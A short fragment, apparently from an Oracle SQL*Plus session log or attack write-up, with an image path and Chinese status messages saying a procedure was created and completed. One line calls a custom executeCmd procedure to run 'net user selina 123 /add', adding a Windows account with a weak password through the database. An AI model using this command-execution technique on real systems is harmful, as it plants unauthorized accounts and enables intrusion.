 过程已创建。
SQL> exec executeCmd('net user selina 123 /add');
PL/SQL 过程已成功完成。